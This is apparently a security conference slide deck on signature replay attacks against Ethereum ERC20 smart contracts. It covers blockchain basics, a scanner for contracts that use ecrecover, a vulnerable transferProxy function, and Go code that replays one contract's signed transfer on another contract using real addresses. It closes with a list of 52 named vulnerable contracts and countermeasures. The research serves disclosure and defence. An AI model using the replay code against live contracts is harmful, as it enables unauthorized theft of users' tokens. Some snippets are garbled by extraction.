# You May Have Paid More Than Your Imagine

### Replay Attacks on Ethereum Smart Contracts

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
## **About Primary Researcher**

#### Zhenxuan Bai

- Technologist on block chain
- Freelance security Researcher
- Currently interested in block chain security
- The consultant of 360 security team

#### About us







 UnicornTeam (https://unicorn.360.com/) was built in 2014. This is a group that focuses on the security issues in many kinds of wireless telecommunication systems. The team also encourage members to do other research that they are interested in.

## The Main Idea



**Back Ground** 




Security issues



**Replay Attacks** 



**Demonstration** 



## Back Ground

( Blockchain & smart contract & Ethereum )


#### What is Blockchain?

#### **Blockchain is:**

A Large-scale globally decentralized computer network

A system that users can interact with by sending transactions

 Transactions are guaranteed by Consensus Mechanism



#### **Advantages of Blockchain**

- having the unified database with rapid consensus
- With large-scale fault-tolerant mechanism
- Not relying on trust, not controlled by any single administrator or organization (not for private/consortium blockchain)
- Audit-able: external observers can verify transaction history.
- Automation: operating without human involvement.

#### What exactly can Blockchain achieve?

#### **Cryptocurrency: digital assets on the Blockchain**

There are tokens in the public blockchains used to limit the rates of updating transactions & power the maintenance of Blockchain.

#### **Non-monetary Characteristics**

Record Registration (such as the Domain Name System based on Blockchain. Timestamp to track high value data

#### **Support Functionalities**


Financial Contracts
General Computation


#### **Ethereum**

About 2013, the public realized that Blockchain can be used in hundreds of applications besides cryptocurrency, such as asset issuance, crowdfunding, domain-name registration, ownership registration, market forecasting, Internet of things, voting and so on.

# **How to realize? Smart Contract**

"smart contract" - a computer program running in a secure environment that automatically transfers digital assets according to previously arbitrary rules.





Smart contracts are pieces of code that live on the Blockchain and execute commands exactly how the were told to.


#### How to build one?

#### **Ethereum**

- Blockchain with built-in programming language
- maximum abstraction and versatility
- it is very ideal to process smart contracts



#### **Ethereum**



#### **Operating System**

EVM: It is the operating environment for smart contract in the Ethereum. It is not only encapsulated by a sandbox, but in fact it is completely isolated, that is, the code that runs inside the EVM does not have access to the network, file system, or other processes. Even smart contracts have limited contact with other smart contracts.

#### **Contract usage scenario**





#### **Financial scenario**

Hedging contracts, Savings Wallet, Testamentary contract



#### **Non-financial scenario**

Online voting, De-centralized governance, Domain name registration



# Related Security Issues

#### The Ecology of the Ethereum



On average, there are 100,000 of new users join the Ethereum ecosystem every day. The users are very active, with an average daily transactions of more than 1 million times on Ethereum.

#### The security issue of the Ethereum



#### The security issue of smart contract



#### **Vulnerability in Smart Contracts**

According to < Finding The Greedy, Prodigal, and Suicidal Contracts at Scale>, In March 2018, nearly 1 million smart contracts were analyzed, among which there are 34200 smart contracts can be easily attacked by hackers.



#### How to lower the probability of loss?

A complete and objective audit is required for smart contracts.

The emergency response can be made when the vulnerability was found in Smart Contracts

Reward can be provided when someone detect any bug.





# Replay attack on smart contract

#### What are we care about - Replay attack

Replay attack: If a transaction is legitimate on one Blockchain, it is also legitimate on another Blockchain.








When you transfer BTC1, your BTC2/BTC3 may be transferred at the same time.

#### **Our discovery**

Many smart contracts adopt the same way to verify the validity of the signature, and it is possible for replay attack.



#### **Our motivation**

We propose replay attacks in smart contracts, which hope to attract the user's attention.

We detect the loopholes in smart contracts, which hope to make them more secure.

We hope to enhance the risk awareness for contract creator and ensure the interests of investors.

#### **Our Contribution**

- we found the replay attack problem exists in 52 smart contracts.
- ◆ We analyzed the smart contract example to verify the replay attack.
- ◆ We analyzed the source and process of replay attack to expound the feasibility of replay attack in principle.
- ◆ We verified the replay attack based on the signature vulnerability.
- We proposed defense strategy to prevent this problem.

#### **Vulnerability Scanning**

we set three scanning standards to discovery the smart contracts which have the VULNERABILITY.

• Judging whether the contract is accord with the ERC20 standard.

require (totalsupply>0)

#### **Vulnerability Scanning**

 Get the name of the contract to determine whether the name is valid.

```
name, err := t.Name(nil)
if err != nil || len(name) <= 0 {
      // without a name,it must be irregular and can be ignored.
      goto nxt</pre>
```

#### **Vulnerability Scanning**

- Filter smart contracts vulnerable to replay attack.
- If the contract use the ECRECOVER function, it was marked.
- Scanning program:

https://github.com/nkbai/defcon26/tree/master/erc20finder


Scanning Result: 52 risky targets

```
for _, tx := range txs {
   if tx.To() == nil {
        r, err := conn.TransactionReceipt(ctx, tx.Hash())
       if err != nil {
            log.Printf("get receipient err %s, for tx:%s\n", err, tx.Hash().String())
            goto nxt
        t, err := ugt.NewUGToken(r.ContractAddress, conn)
        if err != nil {
            log.Printf("new token err %s for address %s\n", err, r.ContractAddress.String())
            goto nxt
        s, err := t.TotalSupply(nil)
        if err != nil || s.Cmp(big0) <= 0 {
            goto nxt
        name, err := t.Name(nil)
        if err != nil || len(name) <= 0 {
            goto nxt
        log.Printf("find a erc20 contract :addr=%s,name=%s,total=%s,block=%d,txhash=%s\n", r.ContractAddress.String(), name, s, b.Number()
```

txs := b.Transactions()

#### Why does the replay attack occur?

- The signatures of user were utilized in the smart contracts.
- If the contents of the signature were not correctly limited by the smart contracts, there is possibility of replay attack.
- Such as transfer proxy:




#### **Example**

```
function transferProxy(address from, address to, uint256 value, uint256 fee,
  uint8 v,bytes32 r, bytes32 s) public transferAllowed( from) returns (bool){
   require( value > 0);
   if(balances[ from] < fee.add( value)) revert();</pre>
  uint256 nonce = nonces[ from];
  bytes32 h = keccak256( from, to, value, fee, nonce);
   if(_from != ecrecover(h,_v,_r,_s)) revert();
   if(balances[_to].add(_value) < balances[_to]</pre>
       | balances[msg.sender].add(_fee) < balances[msg.sender]) revert();
   balances[ to] += value;
   emit Transfer( from, to, value);
   balances[msg.sender] += fee;
   emit Transfer( from, msg.sender, fee);
   balances[ from] -= value.add( fee);
  nonces[ from] = nonce + 1;
   return true;
```

The issue lies in this line:  $bytes32 h = keccak256(\_from,\_to,\_value,\_fee,nonce);$ 

#### **Attack Process**



#### **Experiment condition**

- We choose two ERC20 smart contracts, the UGT contract and the MTC contract.
- Then create two accounts, Alice and Bob
- Next deposit some tokens in the two accounts in UGT contracts and MTC contracts.
- at least one Ethereum full node

**Step one**: transaction records on the Ethereum were scanned to find out accounts which had both UGT tokens and MTC tokens (we use two accounts, Alice and Bob).

**Step two**: Bob induced Alice to send him 2 UGT tokens. The transaction input data is shown as below:

Function: transferProxy(address \_from, address \_to, uint256 \_value, uint256 \_feeUgt, uint8 \_v, bytes32 \_r, bytes32 \_s)

MethodID: 0xeb502d45


- [0]: 0000000000000000000000008e65d5349ab0833cd76d336d380144294417249e
- [1]: 0000000000000000000000005967613d024a1ed052c8f9687dc74897dc7968d6

- [5]: e5cd2a5de253c92901f4f1911a5fa42d8ba713d83a8c47784451f325d47253d9
- [6]: 0ea14a78133d80c6c7bdf0b67e626337cd0c785cc4e89b2ebfa45a8f2acb2ad0

**Step three**: Bob take out the input data of this transaction on the blockchain. The parameters "from, to, value, fee, v, r, s" were extracted from [0]- [6] in step two. The following is the implementation of the transfer function.


```
/*
from,to,value,fee,v,r,s all got from ugt
*/
function transfermtc(conn *ethclient.Client, proxy *keystore.Key, from, to common.Address,
    value, fee *big.Int, v byte, r, s [32]byte) {
    tokenAddress := common.HexToAddress(mtcAddressString)
    token, _ := mtc.NewMTC(tokenAddress, conn)
    auth := bind.NewKeyedTransactor(proxy.PrivateKey)
    tx, err := token.TransferProxy(auth, from, to, value, fee, uint8(v), r, s)
    if err != nil {
        log.Fatalf("Failed to Transfer: %v", err)
    }
    ctx := context.Background()
    _, err = bind.WaitMined(ctx, conn, tx)
    if err != nil {
        log.Fatalf("failed to Transfer when mining :%v", err)
    }
    fmt.Printf("Transfer complete...\n")
}
```

**Step four:** Bob use the input data in step 2 to execute another transfer in the smart contract of MTC. The result of this transaction is shown as



#### Verification of the replay attack process

**Step five**: Bob got not only 2 UGT tokens but also 2 MTC tokens from Alice. In this process, the transfer of 2 MTC tokens was not authorized by Alice.





### Demonstration

#### **Select contract**

#### the UGT contract and the MTC contract

UGT Token :0x43eE79e379e7b78D871100ed696e803E7893b644

MTC Token:0xdfdc0D82d96F8fd40ca0CFB4A288955bECEc2088

#### Account setting

- Alice and Bob
- Alice(the sender): 0x8e65d5349ab0833cd76d336d380144294417249e
- Bob(the receiver): 0x5967613d024a1ed052c8f9687dc74897dc7968d6
- Both own some tokens for transferring.

#### Core code

```
func transfermtc(conn *ethclient.Client, proxy *keystore.Key, from, to common.Address,
                              value, fee *big.Int, v byte, r, s [32]byte) {
Contract address
                              tokenAddress := common.HexToAddress(mtcAddressString)
  Token instance
                              token, := mtc.NewMTC(tokenAddress, conn)
  Proxy signature
                              auth := bind.NewKeyedTransactor(proxy.PrivateKey)
  Proxy Transfer
                              tx, err := token.TransferProxy(auth, from, to, value, fee, uint8(v), r, s)
                              if err != nil {
                                  log.Fatalf("Failed to Transfer: %v", err)
                              ctx := context.Background()
                              _, err = bind.WaitMined(ctx, conn, tx)
Wait for Packaging
                              if err != nil {
                                  log.Fatalf("failed to Transfer when mining :%v", err)
                              fmt.Printf("Transfer complete...\n")
```

# Demo

By April 27<sup>th</sup>, 2018, loophole of this replay attack risk exists in 52 Ethereum smart contracts. according to the vulnerability of the replay attack:

- High-risk group (10/52): no specific information is contained in the signature of smart contract, which the signature can be fully reused.
- moderate-risk group (37/52): fixed string is contained in the signature of smart contract, which the probability of reusing the signature is still high.
- Low-risk group (5/52): the address of the contract (1 in 5) or the address of sender (4 in5) is contained in the signature of smart contract. There are strong restrictions, but there is still own the possibility of replay attacks.

#### According to feasible replay attack approaches:

- Replay in the same contract (5/52)
   MiracleTele, RoyalForkToken, FirstBlood, KarmaToken, KarmaToken2
- Cross-contracts replay (45/52)
  Besides, we divided these 45 contracts into 3 groups, for the specific prefix data used in the signatures. Cross-contracts replays may happen among any contracts as long as they are in a same group.

#### According to feasible replay attack approaches:

- ✓ Group 1: the specific prefix data 1 used in the signatures (28/52)

  ARCCoin,BAF, Claes Cash, Claes Cash2, CNF,CWC,DET, Developeo, Envion, FiCoin, GoldCub, JaroCoin, metax, metax2, NODE, NODE2, NPLAY, SIGMA, solomex, Solomon Exchange, Solomon Exchange2, Trump Full Term Token, Trump Impeachment Token, X, ZEUS TOKEN, ZEUS TOKEN2, cpay.
- ✓ Group2: the specific prefix data 2 used in the signatures (7/52) ( "\x19Ethereum Signed Message:\n32")
- Acore, CLC, CLOUT, CNYToken, CNYTokenPlus, GigBit, The 4th Pillar Token,

#### According to feasible replay attack approaches:

- ✓ Group3: no specific prefix data used in the signatures (10/52)

  BlockchainCuties, First(smt), GG Token, M2C Mesh Network, M2C

  Mesh Network2, MJ comeback, MJ comeback2, MTC Mesh Network,

  SmartMesh Token, UG Token
- Replay between test chain and main chain (2/52)
   MeshBox MeshBox2
- Replay between different main chain (0/52)

# According to the trading frequency of above-mentioned contracts

By 9:00 April 30th, 2018,

- 24 contracts were found which have the transaction records within one week, The proportion is 46.15% of the total number of contracts.
- 9 contracts were found which have the transaction records from one week to one month, The proportion is 17.31% of the total number of contracts.

## According to the trading frequency of above-mentioned contracts

By 9:00 April 30th, 2018,

- 16 contracts were found which have the transaction records beyond one month, The proportion is 30.77% of the total number of contracts.
- 3 contracts Only have the records for deployment. The proportion is 5.77% of the total number of contracts.

According to the comprehensive analysis, 63.46% of the contract transactions are still active.

#### **Countermeasures**

- ➤ The designers of smart contract should always confirm the suitable range of digital signature when designing smart contracts.
- The smart contracts deployed on public chain should add in the specific information of the public chain such as the chainID and the name of the public chain.
- ➤ The users of smart contracts need to pay attention to news and reports concerning the loophole disclosures.

#### **Conclusion**

- ☐ The security problems of smart contracts have been widely concerned.
- ☐ As long as the signature was not limited by the smart contracts, there is possibility of replay attack.
- We believe that loopholes on the Ethereum smart contracts have not totally come to light.

# Thank You ~